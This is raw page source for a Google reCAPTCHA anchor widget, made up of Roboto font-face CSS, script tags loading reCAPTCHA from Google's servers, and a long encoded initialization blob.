U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="w1PJd7rxhy1sKRsbc-Z0TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="w1PJd7rxhy1sKRsbc-Z0TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w1PJd7rxhy1sKRsbc-Z0TA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5rCpcOwCsK4w6TCsyXCug/CrG8ITsKbXiYCw4vClSFIUcO2wovCoWLDvS4CwrN6wp8XF0HCjU7DuUHDnyPDi1LDgz/[base64]/w5TDusKdFHvDhDcOwrMyw591wrJuwoVzXcKBN21oDmrCpMK6w6dCw7IyB8OuwoBZw7bDiWXCh8KjSMKRw7nCkcKTOcK6wprCjcOCQMOYUcKYw4jDkMOmwo0iw5cuwr/Dpn0CwoLCnQTDl8KFwqJYw7fCrMOSXUzCosOxGQbDrWvCq8KrBjPCgMOgw5XDrlQUwoxvw7FQCMK1AGRFfiU5w51jwrPDiQU/[base64]/w7tTw4pKOAoDw4zDiMKuW8OAXMK7wqhpwrnDgVvDksKuHTbDpwzCl8Ouw6VhDgDDg0Nhwp4Rw6UONFzDosObw7J/IkvCtMK/QAzDjFwYwpvCkCLCp2zDpAsowpjDgwvDrBF9EGhTw5zCjC/Cp8KpaQNYeMOVDWDCncO/w6XDjQzCncKmfUNPw6JtwplLXSPCpDHDncOtw4Q7w6bChxHDgAhDwofDgwl/BHgwwrsFworDoMORw7k2w5d5YcOMenAYPQJnUmnCu8KWw7oPwoIzw7TDhsOnE8Kqb8KeI3XCu2HDpcOPfw0HA3xew4BUBW7DrMKMQ8K/[base64]/CinDDhMOXwr9aBcKvH0zCtCfDv8OBw5jDmsK9TSfCh8KDFT3CrkEzRMOAwonDo8KRw5opE1dbTU3CtsKMw50SQsOzJ1PDtsKrZGjCscO5w7N2VsKJP8KGY8KOGMOJw7NqwqbCgS06wo1Aw7PDsjhiwp7Cm0wlwojDlGROLMOZwp5rw7/Dn33CtG0XwpbCrcOnw5zCtcKMw4pqB3lCRF3ClCZ8f8KASWDDrMKMZwZYXMKbwoEZJX4VX8OJw6rCqjXDvcOtZ8OzVcOmFcKgw4JATA8Pf3QfTwZEwonDix0oJBt+w5prw75Cw4jDvgZeXTtTCU/CscK5w65gSRAUOsOmwq/DoDfDtMO1VHLDkwtuJQ9nw7PCiyIOwqcBOlfCuMOxwrbCrRPCgBjDviAAw4TDoMK1w7ETw4lAQmTCrcKVw4PDksOOecOwUMOFwrhkw74NWVvDocKGwpXCpgA0O0rCrMOFd8KHw5Jtwo3Cn0V8FMO6EsKSQ2PCk1BfP0nDnH/DmcOjwoUfYsKYW8Kjw600A8OdDsOIw7/[base64]/FT3CvjzDqMKZTsKkw7PDmWRkY8Kzw7nCvMO2K1B0w47Ci8KPcsKWwqXCiH7Ck3F+TcO7wovDjsOuI8K6wqUNwoYUI1bDtcKhFUY/Fw7ClgfDlsKRw5/[base64]/Ck8O8wrRXH8OmwpvDlkA1RMKYHz3CqmTCm1kqwrjCm8KhNR5sw6/[base64]/JC90w6XCrMKgw63ClyLCpDvCkkzCo1vCkwFRV8OsA3FxC8KpwojDtAAqw4DCtQ7DhsKpJsKXPnPDr8Kaw5rCuzvDtRAIw4LCtSgrdWVmwo1xGMOcNsK3w4zCnEjCvkbCnsK7bcKRSy9BSDEow6/Dj8KKw4TCm294QgTDkxAOHMOnXztNUzLDpWfCmAEiwqYawooHW8KfwpNDw7AvwoVLd8OBfk89NB7Cl2rCgA09YRgxfDbDhcK8wooGw6zClsKTw4wvwqPDqcKPDFElw7/[base64]/CuF0kw48TdSsKwq8dw4bDq8O8wrPDucKQw7sQwoVcEm/Dl8KMwozDr2jCscOVV8Kkw5jCtcKoDsKXOsKucDfDscKXbUnDgMKyScOnNXzCj8OGNMKew7RJAsKYw5PChy4owrMwPRAiwq7Dvj7DqsOnwr3DmMKjOi1Sw4LDtsOrwpbCjnvCl2t0wpR9D8OPX8ONwq/[base64]/[base64]/DoR3Dj24GIcK5w7fDgl/CnsKeHEQfw6s6IDpUwrvDjMK/wr5+wrgbwqAcwrjDnTNOb1zCoFonZMKTG8OjwpvDixXCph7Cqg8KVsOswoN0Gz3Ci8KFwpPChyvDiMO9w4jDllxKATzDgUbDncKxwqRRw4/[base64]/w682w4shY8OjdgfDmcKvw7gaZsKoesKgAmnDn8KmJzsOw4AjwojCncKufnbCm8OKQMOpf8KKY8OyCcKCNsOCwojCnApbwqVdd8OvFMKaw45ewpdweMO5YsKCUMO/MsKiw4E9BUHDrFjCtcOBwprDq8KvQcKdw7/Dt8Knw758D8KZHcOvw5UMwpFdw6ZWwqBTwrfDjMOSw4/DsR9CWMKWesKFwp5EwpDCqsKgwo0jcQtkw4jDvmtYBT/ComsyEcKIw5YJwpDCiUtmwqDDuwvDtsOTwojCvsOow53CpsKtwoBhasKeCzrCg8OnAsKvW8KGwr8Ew47DhUkgwq7CkVh+w57DkmB8fQjDlUjCrcORwqnDq8Ozw6ttES5ww47CocKzfMKSw5JdwrXCnsK0w73Ct8KPDsO+w6zCvhk/w7EoXw4Zw4o8QcOIfWFJwrkbwr3CrCEZw4fCmMKGOw4ufV7DtXbCpMKIw7vDi8KOwqNIDRdPwo/DuHrCoMKGRkZdwoPClMKsw4sfNUEnw6LDhnvCpsKQwpc2dsK7WsKwwrHDr2vDgcOawoZewo84JMOxw4owUsKWw73Ck8Kawo/CuGbDnMKGwohow7FPwqlDUcOvw7Itwp/CuhIlAm3DmMOwwok9bxUOw4HCpDzChMKjwp0Aw6TDsDvDtipObmfDvXnDsDspGATDuD/CkMOOworCmsOWw4EWeMK5UsK+w5fDux7CvW3CoALDhhzDhHnCjMOzw6Zrwqltw7ZTZy3Cj8KGwrPDuMK9w6nCmEHDh8KRw5dGPA4awoQ7woE3TALCgMO6wqspw7VSNg/Dt8KLP8KgZH4WwqpbG2bCssKuwo/DqMOvVFXCrFrCv8K2e8OeKsKow4DCh8KfIV9OwqPCiMKXE8OZMjPDrz7CkcO7w6UTB27DnwvCgsOrw4jDp2YKQsOow4kuw4kqwqMNSzxjOgtcw6PDuR4WJ8KPwqpfwqtewrLDqcKIwpPDty4Pwp1Wwr8DbWRNwotkwrwjwqTDljcQw4bCqsO/wqd1W8OKQ8OKwq4Ow5/CrgfDqsOaw5LDucKhwpIpWMOiw4AhIMODwpDDssKhwrZuPcK1wo5bwoPCtXDChsKPwpwSOcKIK2s4wq/CgMKhMcOjYUVbd8Ogw41NYMK+fcKAw5QLKjoNYsOmPsK6wpN8D8OoXMOqw7x4w6HDmBrDmsOuw77Cq17DmsOBARrCoMKWVsKMPsO7w5jDrzptJsKdwpjDh8KcN8Oiwokzw7HCrwc8w74RRcKswqrCscKvcsOjaDnCumkZKhlkFQ/CvTbCscKJWFIfwpnDlF9AwqbDo8Kuw53CtMOVKBPCoTbDhxbDqChoMsOebzJ9wqnCtMOkXcOfB0EiTMKFw5srw4XDo8Otd8KqM2bDnxbCq8KuHcOeO8Kxw6Aqw7/[base64]/CoxQpSEN/woDDgMORKsK+w64/w7bChX/DsMOeAWfDr8OLwo3ClFkpw45YwrbCvGrCksOMwqIfwoA/CwPDqzLClMKEw4sPw7/ChcKhwoLCk8KBFCg5wp3Dmj5KPXXCj8K+CsOkHsKuwqRaaMK0IsKPwosIMVxREQFywq7CtX7Ct1gjDsOzSlTDj8KEBmjCrcK0EcOXw409IG3CgghYZyPDnkwywo00wr/DhXUAw6QjJ8K9flg2W8Onw6IXwq58BRVSKMOhw5YpZMKTYcKTWcKvez/CmsO/w7R2w5jClMOFw4jDg8KOFwLDicKqOMOdKcKAG03DrCLDqMK/w57ClsOtwoFEwpnDoMKNw6/CmsK8bFZeSsKFwr8QwpbCmnQqJULDnRRUUcOaw6fCr8OTw4E3XcKGCcOcc8K9w5DCkBloDcOGw5TDvnfDp8OVZggAwrvCv0sMQMOcbH/DrMOhw6MEw5F7wqXCmEJvw4DCo8K0w5/[base64]/CiAV/LMKUw7vDicOJwpDDtMOwP8K/[base64]/OcOFcMKvMhwxDkV5w6fDkMKEEGDDiSYkdXfChmFZHMO/F8OEwpNZW1g1w5Vcw73CkmDCmcK4wqAmaWnDm8KJXFvCqzgNw5tYEQJoLGBxwpPDhMOHw5fCvcKTw4LDo1zClHpkKsO4woFJdsKUFEnCkXVqwqbCtsKRw5nDm8OGw6/[base64]/CjyVVdxHDocK7f0Nnw6ZTw5UAwq7DrCNgEMKvZEJDX2XCrsKnworDklITw4woEht/[base64]/ClsOEK8KHKMKqAsKWw6jDlMKYw7p9TD9fw5bCs8O3w4vDscKNw5ICWsKafMOZw7xYwoLDgH7CvsKtw4LCgVrDpUB5NhDDuMKTw55Sw5vDg13Cv8OyesKHS8K/w6bDqsK+w797wprCujPCtsKww7XCjEXCt8OdA8K5OMOvbhbCjcOQesKrZTF0wpIdw4jDhk/CjsOow5BGw6EtQ2gtw7rDksOPw6HClMOZw4HDkcOBw44hwp5XEcKRV8Otw5HDr8K/wr/DtsKVwowRw5TDmCsATVE7fcOFw7ksw5fCrXLDvw/DgMOcwo/DsCnCpcOdwrhvw4TDkDLDrBY9w4V4QsKLcsKRf27DpsKCwrgROcKhCRkWRsKVwosow7PCqkPDscOIwqglNn4Lw50ebVROwqZ3ZsOjPkPDncKwLUbDhsKJGcKbJwTDvivCssOmw6TCr8KcDzxbwpdAwplBf19AEcO2EcOawqHClsKnKy/Dl8Olwoovwrlzw7BjwpXCkMKBQMKPwpnDh2/DrTTDisKKe8O9NQxPwrPDscO7wq7DliZKw6/Du8KEw65mSMOpIcOFf8OUCl5bVMOdwp/DlV0hbsOdClg1Wy/CrGbDrsO2SHVrw4DDqXtiwrR9OS3DnS1kwojDgx/CnlEgSGtgw5PCv0lbasOUwrRSwqTDmiIFwr3Cjg5zccOeXcKNRMOzCsOYNnHDrCFhw5DCmCPDpyRrXsKXw44KwpDCv8OhcsO6PlHDh8OBRcOnW8KEw77Dr8KuKU9ycsOyw5bCsn/ClXc6wr02bsKew53CusOoQw0aV8Otw6fDt1ANXMKpw5TDuVPDrsOEw7V+fVhKwr7DklPCtcOOw7g+w5TDusKnwrTDs0VcIUnCnMKKdMK1wpnCosKCwrY2w4rCjsKVMHrDvMK+RgPChcKxUivCiS3CksOYOxjCjiDCh8Ksw45/e8OLEcKFCcKCBhvDsMO2ccOuPMOFGsK5w7fDpcK4Xxlfw7PCl8KAK1PCqMOYN8KPD8OVwppPwqtvLMKMw6DDjcOIQ8O2WQPCnkTDvMOLwpQPwqd2w4x3w5/[base64]/TMO/MsOYPMKLUcOaw4TCjsOzw5PDkMKzIk88NXdIwr/DrsO1AFrCkmxACcOnC8OIw7zCsMKuA8OWWMKuwqXDv8OAwqTCi8OLJxcLw6ZVwq0SN8OTWsOfYsOGw40cNMKoI1LCo0jDvcKawpoiaHTCmBXDkMKeXMOkVMOfEcOlw5ZeAMK1MwY7RQnDpWXDmsKFw5R+D2vDmzZzXi5Peyo1BMOIwp/[base64]/Cj8O+DsOiw5QIwoPCkMKkw7bCoEvDg8KpSsOaw7PCjsKyCMOhw7DCgGfDm8OOA1XDpzoiYcO/wpTCgcKbKQ9/wrkdwpkwGVIZbsO3wp/DmsKtwrrCmUXCr8O0w4RWBTfCp8OrasKpwqjCjwwZwovCssO2wp0LBMOqwoVULMOfNT3CgsOhBxvDp2zDjzXDmGbDrMKZw6sowrPDtWIwKj1Sw5rCnUrCkzJZOk88CMOQXsKGWXDDn8OjDWpRVwnDkFzCicOCw4wTwrzDq8K/wrspw7Maw57CsSfCrcOfQV7DnXrCillJw43Dv8Kfw7o9c8KIw6bCvHU3w5HCg8KOwpcpw5zCqWRvKsKTSTzDjMKiO8OUw6cBw4QzQHbDoMKdfybCo35rwo8zTcOywp7DvCHDkMKvwrF8w4bDmxccwqQhw5HDmR/Di13DocOxw5DCqSfDmsKRwqzCh8O4wqoaw4fDkQt8cU1HwqZNJcKjbMKgAsOOwr55YzDCnXjDqSfCrcKTbm/Dq8K5w6LChwkew4XCk8OqAhPCtlNkYcKyQS/[base64]/CvjMCw57CmkjCi216QGrCrMORw6jCl2cOw43DpsK6d0FBw4TCthwBwrjDokwgw7jDhMKIL8KOwpcQw7EtAsOQHAnCr8KSb8KpOTXDr24VKnx2Z0jDphg9PVjDqsKaFEE/w4AewpwIAmEpHMO3woTDuEzChcOdax/Cr8O1K3UVwoxLwr53cMKbY8OkwqwEwoTCucK/[base64]/[base64]/[base64]/CgRUOwp3Dh8OoRMK4PWliw77DtgoUYQBXw5sUwp0MEMOZHsKEGWbDs8KCcF7DjMOXAHvDgMOuDQB3SGoXbMKCw4cUP1EtwpFQKl3CrmgHcT9WS1cpVwDDtsOGwovCjMOGcsOfIDDCoRnDr8O4A8KZw4HCuSsoCk8/w6HDocOqbEfDpcKrwq5KWcOqw5M/[base64]/Ch8KiecO7w5rCn2BEwqlhZ1J8ewrCnsOPw7dwwovDicOzGVR6b8KZS1rCkm/Dk8KMb0ZyCW3CmMKZFB92ZAIPw7gGw4/DmSDCkcKFLcOWXWbDiMOtDi/DjMKmASsyw5XCuQLDgcOFworDqMO0wpUTw5LDpcOfdS/DrE/DtkwnwoQSwrTCnCtSw6PDnjjCmD1+w5bCkgRIM8O1w7bCtCHCmBJ/wr1xw7DCvMK8w6BrKyV8DcK/[base64]/DucKTwpPDn8Khw4vCg1rCrT/DmcOYQsKQw4vCg8K8OMK9w63Ctyl6wqVKMsKOw44FwoFGwqLCkcKQPMKCwodswoslRnHDr8O3wp7DrR0cwpbDvMK7HsOmwq08wpvDnFfDs8Kqw7/CpcKbIRTDsy7DisK9w4o/wrLCrMKbwrxew5ctDGbDlmLCklnCncOvO8Krw54iPQ3Dm8O+wqdXOyzDj8KLw5bDmA/[base64]/[base64]/DvAo2wqgNw5FYTMKrYAbCqsOJRMKTwq/[base64]/[base64]/Ch3fDksOtw7lGcwxfwoJQw7bCiVRjw5rDm1Y7dxXDrMKlEGd1w5xEwqkawpPCjxFkwrHDkMKgBVYYH1ACw7obw4jDpAApFMKveQgSw4nCk8OiXMOTN1/[base64]/CucKnw4Mfw4lSw69lXsOEScKRw5rDhsOUwroIJ8Kiw4NPwqTCtsK0P8O1wogSwrUVUiliHghXwo3CssKEVMKnw4Upw6XDgsKAAsOXw7/CuwDCsxjDlBYiwo8AMsOLwqLDlcOfw5nDpUHDvAgEQMKiQx4Zw4LDocKeP8Kfw7hxwqFww5DDvSXDhsOfDcKLdn1Pwqtjw7QKRy4xwrJ5wqfCpSorwpd6dsOWw5nDq8OdwpB3ScO5VgJtw54rVcO+w5bDiiTDlE4jLylqwr85wp/CvsK/w6jDtcK1wqfDocOSQsK2wrfDnFdGJcK3TsKnw6Rhw4bDvcOAc0jDt8OKAAvCqMK5TcOuCxByw6PCjVzDi3LDh8K1w5fDjcK/NF5MOMOgw4ZPSR1cwoXCtCNKb8OJw4nDusKuQ1DDuDJ/ZzjCkQXDmsKJwp/Cq0TCqMKRw7PDtk3CgyfDoGN9QcOMMlklA2HDkT1WX20Zwr/[base64]/Dg8OpEMKyw7nDvSTCqnvCmB9Ow6bCtMK1Cm/ChD48cBLDnMO8YMKlFXHDmj/DjMKAA8KXGcOGw7zCoV40w67DjsKqC3Y+woPDuhTDvzZJwpN/w7HDm3d9I13CgzfChAovK3jDtwTDtVLDsg/Dtw0ENy5BM2rDnxwgO2AlwrliNsOFfRMEHFjDo00+wrV7UMKjKMOEByt8acObw4PCjHBMK8KMDcOwMsOEw4kWw7BTw4DCg3pZwp5kwo/Dun/CosOTVyTCqx4uwoTCs8OZw4Brw7V7w7VGDMKjwplnw4rDiG3Dt0g/[base64]/CqMK+eQbDvkPCnRQmRBrCrcK3aUdLw73DnEfDhBvDi3Jpw5fDnsOJwq7DmSl+w6swVsOHJ8O0w5fDnMOpSsKGZMOHwpTDrMK8K8OhAcO8BcOvw5nDmMKVw4BRwrzDuTwdw79gwrpGw4klwpPCnzvDqRzDgMOkwo7CmH07wo7DusOiEW1mwofDn0PClQ/Ds1PDqEhgwpQIw5Mpw6szHAhDN15UBsOeCsObwociw6TCi0gwDQE/woTCvMOcPsOxYGM8wqDDrcKtw5XDssOjwqUJwr/CjsK2LMOnwrvClsK4NQQ4wpzColTCtAXCumfCvRvClWXCo39YWV0Xwp8ZwrHDrlNvwqDCp8OpwqrDqMO6wqJDw64CAsO7wr5mKVIBw71hN8OXwog/[base64]/w6NIw7HDtsKkccKpw4jDgzrDiMKCHMKIwocuRMKXw6pEwpEKW8OHX8OYSFHCpWnDl37CjMKVecKNw7xZeMKyw7Y5TcOtB8OwRQLDvsOvDzLCoz7Dr8K5YXjCmmVIwoQAw4jCqsOfPh7Dk8Kvw55Ww5TCtF/DmxDCo8KKJCE9fsO9RsKqwq3DusKhc8OrUhRWBwM8wprCqSjCocK6wrfCjcOTfMKJLCrCvzd3w6HCu8Oswo/DqsKuHhLCslsxw5TCi8K5w6EyUAbCmyIGw4dUwp7DlgxLP8OSQDzDucK1wqJiMSF4dsK1wrIVw5LCr8O/w6chw5vDrTM3w7ZYD8OzfMOQwo5Iw6bDscKpwqrCt1BgCQ7DuFBVLMOuw43DpWkBCMOgG8KUwo/CgUN2bRzDhMKVOirCjRQnMMOkw6nDp8KGKW3DkH/Dj8KqFsKuGzvDvsKYFMOhw4nCoQFyw6/[base64]/CpSh2ECrCqzrCu0ojwqEEw63DnWtOcsO3XsKZNxnCv8KtwoTCgk9zwqDCi8OxRsOXDcKGKUcYwoPDgcKMIcKlw5EVwq8RwoXDkQTDu1Q7OwI0ecOJwqAiH8KYwq/Dl8Kcw7pnUyF5wpXDgSnCsMKneHtsInfCmi/CkBg7XQlGw6bDtW4OYsKkG8K3PDTDkMOiw5bDvErDrsKfDhXDpsKuwos5w6sAV2FhaxrDtcOpO8OwdntxDcO/[base64]/CuVxrbMKTw6XDmMKnGsOGw4YzwoHDiMOYf8Kcw6PCvhbDhMOJHX9oMydLw5HCk0bChMKcwr5Ww7vDksKDw6PCucKvw41xJTliwpUJwr4sXAUOR8KVClbCpTt8eMO5wpo5w4RVw5zCuSTDtMKWYUPDg8KvwoNnwqEMK8Opw6PCkWB1FsKWwqEfMVjCqxFvwp/[base64]/Dg8KXKVQAwrd+wrpNMsOGMgzClsK5chrCtcOidk3DhBPDjMKoW8OBXGNUwo/Cjldpw74IwqNDwoDCribCh8K7NsKFwpoZVj1MGMO1GsO2KEDCi1Zxw4EicmVNw7rCmcKuQGDDvUrCg8OGHxDDvcOzaEtzHMKHw5zCozpHw5PDj8KFw5/ClXwSV8OkTxUHfC8sw5ALc3JzRsKAw6poICtLD2vDn8KZwqzCnsKYwrkndVIiw5PCijjDg0bCmsORwqZiNcOGH3Vtw5BeJMKVwrAgGcK+w5ggwrDDgU3CnMOZTcOXUMKfP8KPf8KHGcOdwrIpPCHDjG3Csg0CwodOwpc4P2dkHMKdHMO/McKTfcOmUMKVwozCj07DpMKrwqtWD8OgHsK4w4N+bsKyVMKrwqjDuQQzwq4eViLDrMKOe8OOP8Oiwq9Bw57CqcO6YR9OZsK4MsOEeMKWKw14b8KQw6vCg07DjcOswqohNMKxJwErZMOUwrHCscOpSsOlw6ocCMKSw58BcBDDvU/DlMKiwpVvQsKfw4w2ERtmwqQ5LsOFGsOrw7E0Y8KpOCsOwpbDvcKFwrtxw6/DgsK6GhLComDCrmI2K8KVw4IywqrCrQ0PSXwTb2wlwqUsd0FeA8OvIhM+SGLClsKVC8KJwrjDsMOQw5HDtik/McKSwpzDjg1cOsOtw59QOVnCigwhRxgtw7vDvcKowpLDj3bCqg9hHsOFbXA7w5/DqwE/[base64]/CgcKOScKjw4Uxw4nClSADQTbClsKXOG1uEsOGXRN0MijCuAnDi8OXw77DkSoRYB8ZM3nCiMKHfsOzRjgTw4wIccKdwqp1MMK7RMO3wpRpQSQhwoXDn8OKRz/DrMOFwol2w5DDicK2w6zDpF7DicOvwqtJCsKXbGfCnsOVw67DjBp1IsOIw4F4wp/DkBgTw4nDrcKUw7PDg8K1w6EYw5/ClsOqwp9wRD9gFEcQdAnCsRERB00uZSQQwpIYw6xjdsOjw68PPD7DnsO4McKPwrA/wocAwrrChsKVZjhGE0TDi3o1woDDlwoyw5PDgMOxVcKwMCrDk8OUfUfDnGY3XWPDhsKDwqguZcO3wp1Jw6Jtwrlew4zDu8OTXsO/wpU+w40ibMOqJMKnw4TDrsKuDnAIw5XChXVle0xkRcOpRRdOwpbDqXDCnhxCbsKObcK+c2bCqkrDiMOpw6jCgsOkwrw7LEbCtkd4woVHSRAMHsK1ZU92UlPCkCp8TVZUbCB8VGZVMTHDlzcUV8KDw7hPwq7Cm8OiFsK4w5w3w6hwU2nCl8O5wrNTAl/[base64]/CvHrDpGvDuMOaAy/DvAo8w7/[base64]/DocOHPsKnC8KhXGQHw7dtw5c0wqLClFkLAmnDknV/MGJGw7t4Fi4xwoRcYAHDvMKpFQMcOUQtw5rCvTJNOMKKw60Kwp7ClMO2EkxDw47DjyRJw5RiAQ7CmU1qP8OLw49lw4rClMOOcsOCHzrDu1FTwrTClMKnUV0Zw63Cq3dNw6TCqVbDpcK+wooRAcKhw7pAZ8OGfAvDix1BwoFSw5FMwrfCkBbDiMKrOnvDvDrDiyrDmi/CnmJrwqF/eWzCvETCjEgSJMKiw4HDssKcSSjDt0wvw5HDv8OcwoBEG3PDsMKMZMKAMcOiwrBjDRzCsMKgdkDCucKwHVhSEMOfw7DCrC7CuMKVw7jCmyHCizoAw67Dm8KUEsK7w7/CpsO+wq3CsETCiSJdJsOQPT7CjSTDvTUaCsK/CDdHw59IFHF7GcOcw4/CmcKeYsKSw7/CrFpewoQkwrjChjvDmMOowqJ2wqfDixHDsRjDsgNQd8O5ZWrClAzDtxfCncOsw6oFwrjCh8OEGhrDsn9kw5NDBcKlCRXDvT9/[base64]/Dn0IPcztkZwsudGbDuRDDgVLCsjjCtcOjLgDCkX7CsE16w57DrDENwpgqw7vDk3XCsVZcTwnCiDYJwqzDrjXDu8KcV37DuXZkwp5+EWXCvsK1w6x9w5jCoRQAIgcxwqVqX8O1MUvCssKsw5YqasOaNMK9w5IcwpJywqNmw4bCucKaFB/ChgbCocOCbMKcw70zw5DCnMO8w5vCgFXCk0DDp2ASDcOkw6kZw5sSwpBsVMOLBMOuwo3Dg8KsRD/[base64]/BsKawpjDkCfCncK/w4jCpMOqSSnCpcKcwoNHw714w5d6w71Gw5HCsl/Co8Oew6rDucKPw7jCm8O7w5thwobDsAPDnS0rwrXDp3LCicOMPFxZUBLCo3/CtHlRD2d/wp/CvcK3wrvCqcK0asKcXyEAwoUkwoFKw6zDm8K+w7FrU8OjXV0XNcOdw5Rsw6sPSlhUw49CC8OOw4Ilw6PDpcKSw6Mlw5rCssOtZ8OSBMKdacKGw7vDqMO4wrBsaT8JdVFEMMKKw5zCpsKLw5HCu8KtwoptwrcKa0AoWw/CuAxTw5QqIMONwp7CpivDhcKDfybCjMK1wp/CkcKNKcO/w77DqsOzw5HCuU/[base64]/w6tXGFUgw557QSrCuX5qRcORwqMuwqJHCcOAeMKpSC1uw6XCoysKAxVmAcO3w78XWcKpw7rCgF0PwoXChMORw7ltw4ZYwrfCqMKGwp/CnMOlDWrDp8K6wrJBwqF3wrRxwqIqMMOKWMOowp1Kw4c+B17CmWXCscO8e8OEXUwdwqYuSMK5fjnCoRpcTsOAJ8KLDMOSecKpwp/[base64]/Cp2XDlH4/[base64]/wrvDtcONFcOgSMOAwq/[base64]/wqHCtXnChyPChUEnw5AXJClzwq/Dnz3CvsO8woHCi2rDk8KXPsOKJcOnw4YOeHEKwrlhwqthZhPDuFTCoGnDlxfCminCoMOkOsO2wogNwrLDjh3DjcO4wosuw5LDisOIU2RUKMKaKcKYwqdewp4Rw4tlPHHDikLDncOAdF/CksKhchZqw5FxV8Kpw4ICw7xHdHM4w4bDlxDDnCHDk8OmGcKbLWDDgTtAfMKEw4TDuMORwq/Cmx9IeRnCuDDDj8O9w7/DhHjCpi3DlMOfY2PDgTHDiHzDhGPDhkTDicObwrZHM8Oid0nDqllPLgXCncKqw6sMwpUXQ8O1w5ZzwqXCvcODw5UswrjDjMKnw5jCt37DlSwtwqXDkwDCsh5AUFttLSoEwpdpUMO5wr58w7lowp/CsT/DqHBqCShuwo3CjsO+CT4Mwp3DkcK8w4TCo8Ok